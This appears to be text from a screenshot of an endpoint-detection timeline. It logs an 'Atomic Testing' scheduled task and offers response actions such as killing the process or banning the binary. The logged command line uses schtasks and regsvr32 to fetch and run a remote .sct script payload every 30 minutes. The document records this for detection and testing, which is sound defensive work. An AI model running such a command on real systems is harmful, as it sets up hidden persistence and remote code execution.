 Detection timeline last seen at 2019-05-24 17:48:23 UTC
Create an Automate On Demand
Playbook by selecting which
actions to perform on each
timeline entry.
Related endpoint
target
Checking isolation status...
Kill the indicated process by PID if it is still running.
2017-11-14 16:21:34 UTC
Process spawned by cmd.exe
KNOWN
Cb Response
c:\windows\syswow64\schtasks.exe af6b564c183d34705be0f9427765f506
Jump to Event #109244
Command line:
SCHTASKS /Create /SC MINUTE /TN "Atomic Testing" /TR "regsvr32.exe /s /u
/i:https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/Windows/Payloads/RegSvr32.sct scrobj.dll" /mo 30
Kill Process
Delete File
Capture File
Ban Binary
2019-05-23 15:59:23 UTC
Process spawned
KNOWN
Cb Response
c:\windows\explorer.exe
Jump to Event #109243
Kill Process
Delete File
Capture File
Ban Binary